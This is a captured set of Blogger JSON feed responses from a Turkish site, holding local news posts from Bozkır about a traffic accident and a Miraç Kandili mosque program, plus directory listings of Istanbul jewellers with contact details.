belirtildi.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2eUweEppKoGziU1PObyo7PrYSeU_9uKVu7hH-18g012aSMe7SYqJHg4u9E9Z05ySO5f-kkcj5K6lX7Rz21nlGZC1HkgO8HWRIJOmyg5MqOQcg4kh6zHrQYk0Igr3ciAQRJRa3KSTPnTmu8HB_gsoGAHI8PjnLTBLx0uoGw2k_-jTF3MO2Zt_7SXFMQ08\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2eUweEppKoGziU1PObyo7PrYSeU_9uKVu7hH-18g012aSMe7SYqJHg4u9E9Z05ySO5f-kkcj5K6lX7Rz21nlGZC1HkgO8HWRIJOmyg5MqOQcg4kh6zHrQYk0Igr3ciAQRJRa3KSTPnTmu8HB_gsoGAHI8PjnLTBLx0uoGw2k_-jTF3MO2Zt_7SXFMQ08=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7595850398861582306\" \/\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EOlay yerine intikal eden sağlık ve jandarma ekipleri yapılan ilk kontrollerde M.Ç.\u0026#39;nin sağlık durumunun iyi olduğunu teyit etti. Jandarma ekipleri kaza ile ilgili inceleme ve soruşturmasını sürdürüyor.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EYetkililer, kış şartları nedeniyle özellikle gölgede kalan veya nemli bölgelerde oluşabilecek gizli buzlanmaya karşı sürücüleri dikkatli olmaya ve tedbirli sürüş kurallarına uymaya çağırdı.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EKazaya karışan sürücü M.Ç.\u0026#39;ye geçmiş olsun dileklerimizi iletiyoruz.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/haber.kurumbilgileri.com\/feeds\/8144163903667119786\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/bozkrda-ters-sk-ve-buzlanma-nedeniyle.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/8144163903667119786"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/8144163903667119786"},{"rel":"alternate","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/bozkrda-ters-sk-ve-buzlanma-nedeniyle.html","title":"Bozkır'da ters ışık ve buzlanma nedeniyle Trafik Kazası: sürücü yaralanmadı."}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5HvZ56pBtlE_sEjNQzPBvQML6yngY6-7KROSVRywWebS124ipsHoll6yZ348HHnqbbkdze1k1tbzFnI4VkDnytV2l-D0xJlPDd56JPMjR5Z-pUczE_6HD14QT7OXg5A9AEM_Qxc6TwURN1FvZ6HCdTtnhZzb-GTF3dEe6_-r4tIAwHv5qxKv-lfUJllE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2381874633020859131.post-4024311483527956363"},"published":{"$t":"2026-01-15T13:36:00.000-08:00"},"updated":{"$t":"2026-01-15T13:37:11.879-08:00"},"title":{"type":"text","$t":"Bozkır’da Miraç Kandili, Coşku ve huzur içinde ibadetle ihya edildi."},"content":{"type":"html","$t":"\u003Cdiv dir=\"auto\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgYI6ffOBIxX2odNq1rPtrWh4XDMaMW8qgEodXsqYHcEoeYSODJeOEtq45FkoBNhw8lAD9Q8f9fd-5dtSS-l5qAWrOEoD9J6H5-WFTLalQVINlk-4RNVt7sKsmZZ93u340gH9DOWeMJP3SgVBQXLw_KnOByjYHBlmG3tvxzY4F129pnN0Qkp7jga_gTapE\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgYI6ffOBIxX2odNq1rPtrWh4XDMaMW8qgEodXsqYHcEoeYSODJeOEtq45FkoBNhw8lAD9Q8f9fd-5dtSS-l5qAWrOEoD9J6H5-WFTLalQVINlk-4RNVt7sKsmZZ93u340gH9DOWeMJP3SgVBQXLw_KnOByjYHBlmG3tvxzY4F129pnN0Qkp7jga_gTapE=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7595705635074079538\" \/\u003E\u003C\/a\u003E\u003Cbr\u003EBozkır ilçesindeki Bozkır Büyük Camii, Miraç Kandili dolayısıyla düzenlenen anlamlı bir programla maneviyat arayışındaki vatandaşları bir araya getirdi. Birlik ve beraberlik atmosferinin hakim olduğu gecede, cami cemaatle doldu.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqjb-XUoKxYklB_J1eWPBG1wWXRA_ISMp7IWW68vifZDAw500tu-adddv3OhoAyR-zBUdjmcnVZYav7-24K3ov5iz4eBSd3HgcPu7zA59T_0qNnpNAC65fI-V0D2103S218HanaJ8EZ0He82iDj9tfwfiKI5GpJInMV2nO0FoKlfEmfkOnQcCZn0ehyRA\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqjb-XUoKxYklB_J1eWPBG1wWXRA_ISMp7IWW68vifZDAw500tu-adddv3OhoAyR-zBUdjmcnVZYav7-24K3ov5iz4eBSd3HgcPu7zA59T_0qNnpNAC65fI-V0D2103S218HanaJ8EZ0He82iDj9tfwfiKI5GpJInMV2nO0FoKlfEmfkOnQcCZn0ehyRA=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7595705640418821490\" \/\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EProgram, cami görevlilerinin okuduğu Kur'an-ı Kerim tilaveti ve Mevlid-i Şerif ile başladı. Ardından İlçe Müftüsü Hakan Aksan, Miraç Kandili'nin anlam ve önemine dair verdiği vaazla cemaati bilgilendirdi. Yatsı namazının eda edilmesinin ardından, Bozkır Müftülüğü Şube Müdürü Abdullah Yavaşoğlu'nun yaptığı yürekten dua ile program sona erdi.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj7F3vK_KncRXqLoyI3MWbFMn-TOyuxh0v2GdhUVEl4_DNir2_1SijuP1jqYs2q7eEJf4DeSGs1Ih4GjJ68t5QVn-gThez7mJ9uL7ObhhkgbrNG8dWrZSuLhEYbzhNCuwZkqG_oWUyfhhE_8YzWcSBQ0jJFYEbbSjRzpeq3Ubuw4CqR4adSMg4gzBXrKVA\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj7F3vK_KncRXqLoyI3MWbFMn-TOyuxh0v2GdhUVEl4_DNir2_1SijuP1jqYs2q7eEJf4DeSGs1Ih4GjJ68t5QVn-gThez7mJ9uL7ObhhkgbrNG8dWrZSuLhEYbzhNCuwZkqG_oWUyfhhE_8YzWcSBQ0jJFYEbbSjRzpeq3Ubuw4CqR4adSMg4gzBXrKVA=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7595705649270106626\" \/\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EEtkinlik, hayırseverler ve sivil toplum kuruluşlarının katkılarıyla hazırlanan ikramlarla tamamlandı. Kandil gecesi boyunca yapılan duaların kabul olması ve bu mübarek gecenin ülkemize ve tüm İslam âlemine hayırlar getirmesi temennisinde bulunuldu.\u003C\/div\u003E\u003C\/div\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/haber.kurumbilgileri.com\/feeds\/4024311483527956363\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/bozkrda-mirac-kandili-cosku-ve-huzur.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/4024311483527956363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/4024311483527956363"},{"rel":"alternate","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/bozkrda-mirac-kandili-cosku-ve-huzur.html","title":"Bozkır’da Miraç Kandili, Coşku ve huzur içinde ibadetle ihya edildi."}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgYI6ffOBIxX2odNq1rPtrWh4XDMaMW8qgEodXsqYHcEoeYSODJeOEtq45FkoBNhw8lAD9Q8f9fd-5dtSS-l5qAWrOEoD9J6H5-WFTLalQVINlk-4RNVt7sKsmZZ93u340gH9DOWeMJP3SgVBQXLw_KnOByjYHBlmG3tvxzY4F129pnN0Qkp7jga_gTapE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVQp8kYjqflDCC-3LZEdkkSe_wAy4PEz8AfkOAx3X3DnUqaZGfexhcR9rGMqFzoJNepL97hXUdnwhGZiJtPGxGinJB3D3xxfxL1QmZp51c0avffRcNvLx0mxKSbuIwNtL0TkJqsJV2pr_Lg7Wr1Zg7OKgaph3tU7y3oQzW2nIFmSUs32xItj40iGCv6/_/circads./sidebaradvertisement./dspads._onlinead__adagency/
body_size: -1289
content:
window['59558cac-9076-47a5-a04e-4a3c408279cb'] = true;

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://firma.kurumbilgileri.com/feeds/posts/default/-/Kuyumculuk?alt=json-in-script&max-results=4&callback=jQuery111007861999673936504_1769264352148&_=1769264352149
body_size: 3206
content:
// API callback
jQuery111007861999673936504_1769264352148({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3885823746135700956"},"updated":{"$t":"2024-12-18T19:19:34.308-08:00"},"category":[{"term":"İSTANBUL"},{"term":"Pastanecilik"},{"term":"Fırıncılık"},{"term":"Yufka Ve Kadayıf İmal Ve Satıcılığı"},{"term":"Dokumacılık"},{"term":"Konfeksiyon İmal Ve Satıcılığı"},{"term":"Örgücülük Ve Trikotajcılık"},{"term":"Pide Lahmacun Vb İmal Ve Satıcılığı"},{"term":"Simit Poğaca Çörek Vb Maddeler İmal Ve Satıcılığı"},{"term":"Kuyumculuk"},{"term":"Plastik İşlemeciliği"},{"term":"Aperatif Yiyecek Maddeleri İmal Ve Satıcılığı"},{"term":"Gömlek İmal Ve Satıcılığı"},{"term":"Mandıracılık"},{"term":"Muhallebi Dondurma Vb İmal Ve Satıcılığı"},{"term":"Tavukçuluk Yumurtacılık"},{"term":"Unlu Mamuller Perakende Satıcılığı"},{"term":"Aşçılık"},{"term":"Baskı Ve Grafik İşleri"},{"term":"Her Çeşit Yemek Hazırlama Pişirme Ve Servisi"},{"term":"Taşçılık Mermercilik Ve Süsleme Taşçılığı"},{"term":"Bal Ve Bal Ürünleri İmal Ve Satıcılığı"},{"term":"Bisiklet Ve Motosiklet İmal Satış Ve Tamirciliği"},{"term":"Ciltcilik"},{"term":"Dondurma Külahı İmal Ve Satıcılığı"},{"term":"Düğme Tarak Toka Boncuk İmal Ve Satıcılığı"},{"term":"Harratlık"},{"term":"Hurdacılık Ve Geri Dönüşümcülük"},{"term":"Kağıt Ambalaj Malzemesi İmal Ve Satıcılığı"},{"term":"Kuruyemiş İmal Ve Satıcılığı"},{"term":"Lokantacılık"},{"term":"Matbaacılık"},{"term":"Naylon Örtü Ve Poşet İmal Ve Satıcılığı"},{"term":"Penye İmal Ve Satıcılığı"},{"term":"Plastikten Granür İmal Ve Satıcılığı"},{"term":"Sağlık"},{"term":"Tekstil Malzemeleri İmal Ve Satıcılığı"},{"term":"Torna Ve Tesviyecilik"},{"term":"İZMİR"},{"term":"İZMİRKARŞIYAKA"},{"term":"Şeker Ve Çikolata İmal Ve Satıcılığı"}],"title":{"type":"text","$t":"Firma Bilgileri - Türkiye Kurum Bilgileri"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/firma.kurumbilgileri.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3885823746135700956\/posts\/default\/-\/Kuyumculuk?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/firma.kurumbilgileri.com\/search\/label\/Kuyumculuk"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3885823746135700956\/posts\/default\/-\/Kuyumculuk\/-\/Kuyumculuk?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3885823746135700956.post-8517891233720873840"},"published":{"$t":"2019-12-16T05:34:00.239-08:00"},"updated":{"$t":"2019-12-16T11:49:19.434-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuyumculuk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"İSTANBUL"}],"title":{"type":"text","$t":"Keskin Kuyumculuk - İstanbul"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidKqMkG10uDFa-EnLLa_i4EcB-vjhuQaUtv5DRuL5uecoVVUjK6hFpC9hBnoXzTuRa-XOQEb4L64ERiMYuYVHoD2uJbJMEnZkY51fsEazY1cfMyX3GzkEvKBAgemBQTkqOgkl59fVcauof\/s1600\/firmalar.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"595\" data-original-width=\"842\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidKqMkG10uDFa-EnLLa_i4EcB-vjhuQaUtv5DRuL5uecoVVUjK6hFpC9hBnoXzTuRa-XOQEb4L64ERiMYuYVHoD2uJbJMEnZkY51fsEazY1cfMyX3GzkEvKBAgemBQTkqOgkl59fVcauof\/s320\/firmalar.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-building\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd style=\"width: 70px;\"\u003EFirma Adı\u003C\/td\u003E\u003Ctd\u003EKeskin Kuyumculuk - İstanbul\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-users\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd style=\"width: 70px;\"\u003EFirma Yetkilisi\u003C\/td\u003E\u003Ctd\u003EHüseyin Keskin\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-phone\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd\u003ETelefon\u003C\/td\u003E\u003Ctd\u003E\u003Ca class=\"butn\" href=\"tel:0 212 485 08 91\"\u003E0 212 485 08 91\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-thumb-tack\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd\u003Eİşyeri Adres\u003C\/td\u003E\u003Ctd\u003E\u003Caddress\u003EOrganize Sanayi Bölgesi Çevre Sanayi Sitesi 3.Blok No:7 İkitelli \/ İstanbul\u003C\/address\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-envelope\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd\u003EMail\u003C\/td\u003E\u003Ctd\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-phone-square\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd\u003EAlanı\u003C\/td\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/firma.kurumbilgileri.com\/search\/label\/Kuyumculuk\"\u003EKuyumculuk\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-pie-chart\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd\u003Eİl \/ İlçe\u003C\/td\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/firma.kurumbilgileri.com\/search\/label\/İSTANBUL\"\u003EİSTANBUL\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EKeskin Kuyumculuk firması, İstanbul ilinde hizmet vermektedir. Keskin Kuyumculuk firmasına irtibat telefonu olan 0 212 485 08 91 numarasından ulaşabilirsiniz.\u003Cbr \/\u003E\u003Cbr \/\u003EBüro İletişim Bilgileri\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-phone\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd\u003ETelefon\u003C\/td\u003E\u003Ctd\u003E\u003Ca class=\"butn\" href=\"tel:0 212 526 90 30\"\u003E0 212 526 90 30\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-thumb-tack\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd\u003Eİşyeri Adres\u003C\/td\u003E\u003Ctd\u003E\u003Caddress\u003EHüseyin Ağa Camii Sok. No:5\/1 Eminönü İstanbul\u003C\/address\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EKeskin Kuyumculuk\u0026nbsp;iletişim bilgileri (telefon, faks ve internet sitesi) yukarıda verilmiştir. Bu sayfa\u0026nbsp;\u003Ca href=\"https:\/\/www.kurumbilgileri.com\/\"\u003Ekurumbilgileri.com\u003C\/a\u003E\u0026nbsp;web sayfasıdır, kurumun resmi sayfası değildir ve sadece bilgileri verilen telefon numarası, web sitesi, adres gibi rehber bilgileri sunmaktadır. Soru, öneri veya şikayetleriniz ile ilgili olarak yetkililere erişmek için yukarıda bildirilen kurum telefonundan iletebilirsiniz.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/firma.kurumbilgileri.com\/feeds\/8517891233720873840\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/firma.kurumbilgileri.com\/2019\/12\/keskin-kuyumculuk-istanbul.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3885823746135700956\/posts\/default\/8517891233720873840"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3885823746135700956\/posts\/default\/8517891233720873840"},{"rel":"alternate","type":"text/html","href":"https:\/\/firma.kurumbilgileri.com\/2019\/12\/keskin-kuyumculuk-istanbul.html","title":"Keskin Kuyumculuk - İstanbul"}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidKqMkG10uDFa-EnLLa_i4EcB-vjhuQaUtv5DRuL5uecoVVUjK6hFpC9hBnoXzTuRa-XOQEb4L64ERiMYuYVHoD2uJbJMEnZkY51fsEazY1cfMyX3GzkEvKBAgemBQTkqOgkl59fVcauof\/s72-c\/firmalar.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3885823746135700956.post-3484006115943146529"},"published":{"$t":"2019-12-16T05:34:00.220-08:00"},"updated":{"$t":"2019-12-16T11:49:16.307-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuyumculuk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"İSTANBUL"}],"title":{"type":"text","$t":"Ak-Gold Kuyumculuk - İstanbul"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidKqMkG10uDFa-EnLLa_i4EcB-vjhuQaUtv5DRuL5uecoVVUjK6hFpC9hBnoXzTuRa-XOQEb4L64ERiMYuYVHoD2uJbJMEnZkY51fsEazY1cfMyX3GzkEvKBAgemBQTkqOgkl59fVcauof\/s1600\/firmalar.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"595\" data-original-width=\"842\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidKqMkG10uDFa-EnLLa_i4EcB-vjhuQaUtv5DRuL5uecoVVUjK6hFpC9hBnoXzTuRa-XOQEb4L64ERiMYuYVHoD2uJbJMEnZkY51fsEazY1cfMyX3GzkEvKBAgemBQTkqOgkl59fVcauof\/s320\/firmalar.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-building\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd style=\"width: 70px;\"\u003EFirma Adı\u003C\/td\u003E\u003Ctd\u003EAk-Gold Kuyumculuk - İstanbul\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-users\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd style=\"width: 70px;\"\u003EFirma Yetkilisi\u003C\/td\u003E\u003Ctd\u003EAmanvel Irgav\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-phone\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd\u003ETelefon\u003C\/td\u003E\u003Ctd\u003E\u003Ca class=\"butn\" href=\"tel:0 212 603 18 30\"\u003E0 212 603 18 30\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-thumb-tack\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd\u003Eİşyeri Adres\u003C\/td\u003E\u003Ctd\u003E\u003Caddress\u003EKuyumcukent Atölye Blk. 2.Kat 7.Sok. No:2 Yenibosna \/ İstanbul\u003C\/address\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-envelope\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd\u003EMail\u003C\/td\u003E\u003Ctd\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-phone-square\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd\u003EAlanı\u003C\/td\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/firma.kurumbilgileri.com\/search\/label\/Kuyumculuk\"\u003EKuyumculuk\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-pie-chart\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd\u003Eİl \/ İlçe\u003C\/td\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/firma.kurumbilgileri.com\/search\/label\/İSTANBUL\"\u003EİSTANBUL\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EAk-Gold Kuyumculuk firması, İstanbul ilinde hizmet vermektedir. Ak-Gold Kuyumculuk firmasına irtibat telefonu olan 0 212 603 18 30 numarasından ulaşabilirsiniz.\u003Cbr \/\u003E\u003Cbr \/\u003EBüro İletişim Bilgileri\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-phone\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd\u003ETelefon\u003C\/td\u003E\u003Ctd\u003E\u003Ca class=\"butn\" href=\"tel:0 212\"\u003E0 212\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci class=\"fa fa-thumb-tack\" style=\"font-size: 24px;\"\u003E\u003C\/i\u003E\u003C\/td\u003E\u003Ctd\u003Eİşyeri Adres\u003C\/td\u003E\u003Ctd\u003E\u003Caddress\u003E İstanbul\u003C\/address\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EAk-Gold Kuyumculuk\u0026nbsp;iletişim bilgileri (telefon, faks ve internet sitesi) yukarıda verilmiştir. Bu sayfa\u0026nbsp;\u003Ca href=\"https:\/\/www.kurumbilgileri.com\/\"\u003Ekurumbilgileri.com\u003C\/a\u003E\u0026nbsp;web sayfasıdır, kurumun resmi sayfası değildir ve sadece bilgileri verilen telefon numarası, web sitesi, adres gibi rehber bilgileri sunmaktadır. Soru, öneri veya şikayetleriniz ile ilgili olarak yetkililere erişmek için yukarıda bildirilen kurum telefonundan iletebilirsiniz.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/firma.kurumbilgileri.com\/feeds\/3484006115943146529\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/firma.kurumbilgileri.com\/2019\/12\/ak-gold-kuyumculuk-istanbul.html#comment-form","title":"0 